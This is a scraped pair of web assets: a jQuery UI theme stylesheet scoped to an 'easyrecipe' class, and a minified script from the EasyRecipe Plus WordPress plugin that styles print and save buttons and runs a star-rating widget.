 */.easyrecipe .ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.easyrecipe .ui-widget .ui-widget{font-size:1em}.easyrecipe .ui-widget input,.easyrecipe .ui-widget select,.easyrecipe .ui-widget textarea,.easyrecipe .ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.easyrecipe .ui-widget-content{border:1px solid #a6c9e2;background:#fcfdfd url(images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x;color:#222}.easyrecipe .ui-widget-content a{color:#222}.easyrecipe .ui-widget-header{border:1px solid #4297d7;background:#5c9ccc url(images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:bold}.easyrecipe .ui-widget-header a{color:#fff}.easyrecipe .ui-state-default,.easyrecipe .ui-widget-content .ui-state-default,.easyrecipe .ui-widget-header .ui-state-default{border:1px solid #c5dbec;background:#dfeffc url(images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.easyrecipe .ui-state-default a,.easyrecipe .ui-state-default a:link,.easyrecipe .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.easyrecipe .ui-state-hover,.easyrecipe .ui-widget-content .ui-state-hover,.easyrecipe .ui-widget-header .ui-state-hover,.easyrecipe .ui-state-focus,.easyrecipe .ui-widget-content .ui-state-focus,.easyrecipe .ui-widget-header .ui-state-focus{border:1px solid #79b7e7;background:#d0e5f5 url(images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1d5987}.easyrecipe .ui-state-hover a,.easyrecipe .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.easyrecipe .ui-state-active,.easyrecipe .ui-widget-content .ui-state-active,.easyrecipe .ui-widget-header .ui-state-active{border:1px solid #79b7e7;background:#f5f8f9 url(images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#e17009}.easyrecipe .ui-state-active a,.easyrecipe .ui-state-active a:link,.easyrecipe .ui-state-active a:visited{color:#e17009;text-decoration:none}.easyrecipe .ui-widget :active{outline:0}.easyrecipe .ui-state-highlight,.easyrecipe .ui-widget-content .ui-state-highlight,.easyrecipe .ui-widget-header .ui-state-highlight{border:1px solid #fad42e;background:#fbec88 url(images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x;color:#363636}.easyrecipe .ui-state-highlight a,.easyrecipe .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.easyrecipe .ui-state-error,.easyrecipe .ui-widget-content .ui-state-error,.easyrecipe .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.easyrecipe .ui-state-error a,.easyrecipe .ui-widget-content .ui-state-error a,.easyrecipe .ui-widget-header .ui-state-error a{color:#cd0a0a}.easyrecipe .ui-state-error-text,.easyrecipe .ui-widget-content .ui-state-error-text,.easyrecipe .ui-widget-header .ui-state-error-text{color:#cd0a0a}.easyrecipe .ui-priority-primary,.easyrecipe .ui-widget-content .ui-priority-primary,.easyrecipe .ui-widget-header .ui-priority-primary{font-weight:bold}.easyrecipe .ui-priority-secondary,.easyrecipe .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.easyrecipe .ui-state-disabled,.easyrecipe .ui-widget-content .ui-state-disabled,.easyrecipe .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.easyrecipe .ui-icon{width:16px;height:16px;background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-content .ui-icon{background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-header .ui-icon{background-image:url(images/ui-icons_d8e7f3_256x240.png)}.easyrecipe .ui-state-default .ui-icon{background-image:url(images/ui-icons_6da8d5_256x240.png)}.easyrecipe .ui-state-hover .ui-icon,.easyrecipe .ui-state-focus .ui-icon{background-image:url(images/ui-icons_217bc0_256x240.png)}.easyrecipe .ui-state-active .ui-icon{background-image:url(images/ui-icons_f9bd01_256x240.png)}.easyrecipe .ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.easyrecipe .ui-state-error .ui-icon,.easyrecipe .ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.easyrecipe .ui-icon-carat-1-n{background-position:0 0}.easyrecipe .ui-icon-carat-1-ne{background-position:-16px 0}.easyrecipe .ui-icon-carat-1-e{background-position:-32px 0}.easyrecipe .ui-icon-carat-1-se{background-position:-48px 0}.easyrecipe .ui-icon-carat-1-s{background-position:-64px 0}.easyrecipe .ui-icon-carat-1-sw{background-position:-80px 0}.easyrecipe .ui-icon-carat-1-w{background-position:-96px 0}.easyrecipe .ui-icon-carat-1-nw{background-position:-112px 0}.easyrecipe .ui-icon-carat-2-n-s{background-position:-128px 0}.easyrecipe .ui-icon-carat-2-e-w{background-position:-144px 0}.easyrecipe .ui-icon-triangle-1-n{background-position:0 -16px}.easyrecipe .ui-icon-triangle-1-ne{background-position:-16px -16px}.easyrecipe .ui-icon-triangle-1-e{background-position:-32px -16px}.easyrecipe .ui-icon-triangle-1-se{background-position:-48px -16px}.easyrecipe .ui-icon-triangle-1-s{background-position:-64px -16px}.easyrecipe .ui-icon-triangle-1-sw{background-position:-80px -16px}.easyrecipe .ui-icon-triangle-1-w{background-position:-96px -16px}.easyrecipe .ui-icon-triangle-1-nw{background-position:-112px -16px}.easyrecipe .ui-icon-triangle-2-n-s{background-position:-128px -16px}.easyrecipe .ui-icon-triangle-2-e-w{background-position:-144px -16px}.easyrecipe .ui-icon-arrow-1-n{background-position:0 -32px}.easyrecipe .ui-icon-arrow-1-ne{background-position:-16px -32px}.easyrecipe .ui-icon-arrow-1-e{background-position:-32px -32px}.easyrecipe .ui-icon-arrow-1-se{background-position:-48px -32px}.easyrecipe .ui-icon-arrow-1-s{background-position:-64px -32px}.easyrecipe .ui-icon-arrow-1-sw{background-position:-80px -32px}.easyrecipe .ui-icon-arrow-1-w{background-position:-96px -32px}.easyrecipe .ui-icon-arrow-1-nw{background-position:-112px -32px}.easyrecipe .ui-icon-arrow-2-n-s{background-position:-128px -32px}.easyrecipe .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.easyrecipe .ui-icon-arrow-2-e-w{background-position:-160px -32px}.easyrecipe .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.easyrecipe .ui-icon-arrowstop-1-n{background-position:-192px -32px}.easyrecipe .ui-icon-arrowstop-1-e{background-position:-208px -32px}.easyrecipe .ui-icon-arrowstop-1-s{background-position:-224px -32px}.easyrecipe .ui-icon-arrowstop-1-w{background-position:-240px -32px}.easyrecipe .ui-icon-arrowthick-1-n{background-position:0 -48px}.easyrecipe .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.easyrecipe .ui-icon-arrowthick-1-e{background-position:-32px -48px}.easyrecipe .ui-icon-arrowthick-1-se{background-position:-48px -48px}.easyrecipe .ui-icon-arrowthick-1-s{background-position:-64px -48px}.easyrecipe .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.easyrecipe .ui-icon-arrowthick-1-w{background-position:-96px -48px}.easyrecipe .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.easyrecipe .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.easyrecipe .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.easyrecipe .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.easyrecipe .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.easyrecipe .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.easyrecipe .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.easyrecipe .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.easyrecipe .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.easyrecipe .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.easyrecipe .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.easyrecipe .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.easyrecipe .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.easyrecipe .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.easyrecipe .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.easyrecipe .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.easyrecipe .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.easyrecipe .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.easyrecipe .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.easyrecipe .ui-icon-arrow-4{background-position:0 -80px}.easyrecipe .ui-icon-arrow-4-diag{background-position:-16px -80px}.easyrecipe .ui-icon-extlink{background-position:-32px -80px}.easyrecipe .ui-icon-newwin{background-position:-48px -80px}.easyrecipe .ui-icon-refresh{background-position:-64px -80px}.easyrecipe .ui-icon-shuffle{background-position:-80px -80px}.easyrecipe .ui-icon-transfer-e-w{background-position:-96px -80px}.easyrecipe .ui-icon-transferthick-e-w{background-position:-112px -80px}.easyrecipe .ui-icon-folder-collapsed{background-position:0 -96px}.easyrecipe .ui-icon-folder-open{background-position:-16px -96px}.easyrecipe .ui-icon-document{background-position:-32px -96px}.easyrecipe .ui-icon-document-b{background-position:-48px -96px}.easyrecipe .ui-icon-note{background-position:-64px -96px}.easyrecipe .ui-icon-mail-closed{background-position:-80px -96px}.easyrecipe .ui-icon-mail-open{background-position:-96px -96px}.easyrecipe .ui-icon-suitcase{background-position:-112px -96px}.easyrecipe .ui-icon-comment{background-position:-128px -96px}.easyrecipe .ui-icon-person{background-position:-144px -96px}.easyrecipe .ui-icon-print{background-position:-160px -96px}.easyrecipe .ui-icon-trash{background-position:-176px -96px}.easyrecipe .ui-icon-locked{background-position:-192px -96px}.easyrecipe .ui-icon-unlocked{background-position:-208px -96px}.easyrecipe .ui-icon-bookmark{background-position:-224px -96px}.easyrecipe .ui-icon-tag{background-position:-240px -96px}.easyrecipe .ui-icon-home{background-position:0 -112px}.easyrecipe .ui-icon-flag{background-position:-16px -112px}.easyrecipe .ui-icon-calendar{background-position:-32px -112px}.easyrecipe .ui-icon-cart{background-position:-48px -112px}.easyrecipe .ui-icon-pencil{background-position:-64px -112px}.easyrecipe .ui-icon-clock{background-position:-80px -112px}.easyrecipe .ui-icon-disk{background-position:-96px -112px}.easyrecipe .ui-icon-calculator{background-position:-112px -112px}.easyrecipe .ui-icon-zoomin{background-position:-128px -112px}.easyrecipe .ui-icon-zoomout{background-position:-144px -112px}.easyrecipe .ui-icon-search{background-position:-160px -112px}.easyrecipe .ui-icon-wrench{background-position:-176px -112px}.easyrecipe .ui-icon-gear{background-position:-192px -112px}.easyrecipe .ui-icon-heart{background-position:-208px -112px}.easyrecipe .ui-icon-star{background-position:-224px -112px}.easyrecipe .ui-icon-link{background-position:-240px -112px}.easyrecipe .ui-icon-cancel{background-position:0 -128px}.easyrecipe .ui-icon-plus{background-position:-16px -128px}.easyrecipe .ui-icon-plusthick{background-position:-32px -128px}.easyrecipe .ui-icon-minus{background-position:-48px -128px}.easyrecipe .ui-icon-minusthick{background-position:-64px -128px}.easyrecipe .ui-icon-close{background-position:-80px -128px}.easyrecipe .ui-icon-closethick{background-position:-96px -128px}.easyrecipe .ui-icon-key{background-position:-112px -128px}.easyrecipe .ui-icon-lightbulb{background-position:-128px -128px}.easyrecipe .ui-icon-scissors{background-position:-144px -128px}.easyrecipe .ui-icon-clipboard{background-position:-160px -128px}.easyrecipe .ui-icon-copy{background-position:-176px -128px}.easyrecipe .ui-icon-contact{background-position:-192px -128px}.easyrecipe .ui-icon-image{background-position:-208px -128px}.easyrecipe .ui-icon-video{background-position:-224px -128px}.easyrecipe .ui-icon-script{background-position:-240px -128px}.easyrecipe .ui-icon-alert{background-position:0 -144px}.easyrecipe .ui-icon-info{background-position:-16px -144px}.easyrecipe .ui-icon-notice{background-position:-32px -144px}.easyrecipe .ui-icon-help{background-position:-48px -144px}.easyrecipe .ui-icon-check{background-position:-64px -144px}.easyrecipe .ui-icon-bullet{background-position:-80px -144px}.easyrecipe .ui-icon-radio-off{background-position:-96px -144px}.easyrecipe .ui-icon-radio-on{background-position:-112px -144px}.easyrecipe .ui-icon-pin-w{background-position:-128px -144px}.easyrecipe .ui-icon-pin-s{background-position:-144px -144px}.easyrecipe .ui-icon-play{background-position:0 -160px}.easyrecipe .ui-icon-pause{background-position:-16px -160px}.easyrecipe .ui-icon-seek-next{background-position:-32px -160px}.easyrecipe .ui-icon-seek-prev{background-position:-48px -160px}.easyrecipe .ui-icon-seek-end{background-position:-64px -160px}.easyrecipe .ui-icon-seek-start{background-position:-80px -160px}.easyrecipe .ui-icon-seek-first{background-position:-80px -160px}.easyrecipe .ui-icon-stop{background-position:-96px -160px}.easyrecipe .ui-icon-eject{background-position:-112px -160px}.easyrecipe .ui-icon-volume-off{background-position:-128px -160px}.easyrecipe .ui-icon-volume-on{background-position:-144px -160px}.easyrecipe .ui-icon-power{background-position:0 -176px}.easyrecipe .ui-icon-signal-diag{background-position:-16px -176px}.easyrecipe .ui-icon-signal{background-position:-32px -176px}.easyrecipe .ui-icon-battery-0{background-position:-48px -176px}.easyrecipe .ui-icon-battery-1{background-position:-64px -176px}.easyrecipe .ui-icon-battery-2{background-position:-80px -176px}.easyrecipe .ui-icon-battery-3{background-position:-96px -176px}.easyrecipe .ui-icon-circle-plus{background-position:0 -192px}.easyrecipe .ui-icon-circle-minus{background-position:-16px -192px}.easyrecipe .ui-icon-circle-close{background-position:-32px -192px}.easyrecipe .ui-icon-circle-triangle-e{background-position:-48px -192px}.easyrecipe .ui-icon-circle-triangle-s{background-position:-64px -192px}.easyrecipe .ui-icon-circle-triangle-w{background-position:-80px -192px}.easyrecipe .ui-icon-circle-triangle-n{background-position:-96px -192px}.easyrecipe .ui-icon-circle-arrow-e{background-position:-112px -192px}.easyrecipe .ui-icon-circle-arrow-s{background-position:-128px -192px}.easyrecipe .ui-icon-circle-arrow-w{background-position:-144px -192px}.easyrecipe .ui-icon-circle-arrow-n{background-position:-160px -192px}.easyrecipe .ui-icon-circle-zoomin{background-position:-176px -192px}.easyrecipe .ui-icon-circle-zoomout{background-position:-192px -192px}.easyrecipe .ui-icon-circle-check{background-position:-208px -192px}.easyrecipe .ui-icon-circlesmall-plus{background-position:0 -208px}.easyrecipe .ui-icon-circlesmall-minus{background-position:-16px -208px}.easyrecipe .ui-icon-circlesmall-close{background-position:-32px -208px}.easyrecipe .ui-icon-squaresmall-plus{background-position:-48px -208px}.easyrecipe .ui-icon-squaresmall-minus{background-position:-64px -208px}.easyrecipe .ui-icon-squaresmall-close{background-position:-80px -208px}.easyrecipe .ui-icon-grip-dotted-vertical{background-position:0 -224px}.easyrecipe .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.easyrecipe .ui-icon-grip-solid-vertical{background-position:-32px -224px}.easyrecipe .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.easyrecipe .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.easyrecipe .ui-icon-grip-diagonal-se{background-position:-80px -224px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-tl{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-bl{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-br{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.easyrecipe .ui-widget-overlay{background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30)}.easyrecipe .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}/*!
 * jQuery UI Button 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Button#theming
 */.easyrecipe .ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none!important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.easyrecipe .ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.easyrecipe .ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.easyrecipe .ui-button .ui-button-text{display:block;line-height:1.4}.easyrecipe .ui-button-text-only .ui-button-text{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-button-text,.easyrecipe .ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.easyrecipe .ui-button-text-icon-primary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.easyrecipe .ui-button-text-icon-secondary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.easyrecipe .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-icon,.easyrecipe .ui-button-text-icon-primary .ui-icon,.easyrecipe .ui-button-text-icon-secondary .ui-icon,.easyrecipe .ui-button-text-icons .ui-icon,.easyrecipe .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.easyrecipe .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.easyrecipe .ui-button-text-icon-primary .ui-button-icon-primary,.easyrecipe .ui-button-text-icons .ui-button-icon-primary,.easyrecipe .ui-button-icons-only .ui-button-icon-primary{left:.5em}.easyrecipe .ui-button-text-icon-secondary .ui-button-icon-secondary,.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-buttonset{margin-right:7px}.easyrecipe .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}

--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09
body_size: -9
content:
(function $main(c){var g,a=0,d,b,h;function f(l){var k=Math.floor((((l.clientX-g)*5/95))+1);k=k>5?5:k;if(k!==a){a=k;d.width((k*20)+"%")}}function e(k){a=h.val();d.width((a*20)+"%")}function j(k){h.val(a)}function i(){var m,n,k;c(".easyrecipe .ERSPrintBtn").button({icons:{primary:"ERSPrintIcon"}});c(".easyrecipe .ERSSaveBtn").button({icons:{primary:"ERSSaveIcon"}});var l=c(".ERComment");if(l.length>0){m=l.parents("form");n=m.find(":submit");k=n.parent();if(k===m){n.before(l)}else{if(k.hasClass("art-button-wrapper")){k.before(l)}else{k.prepend(l)}}g=c(".ERRateBG").offset().left;d=c(".ERRateStars");h=c(".inpERRating");d.width(0);c(".ERRateBG").mousemove(f);c(".ERRateBG").mouseleave(e);c(".ERRateBG").click(j)}}c(i)}(jQuery));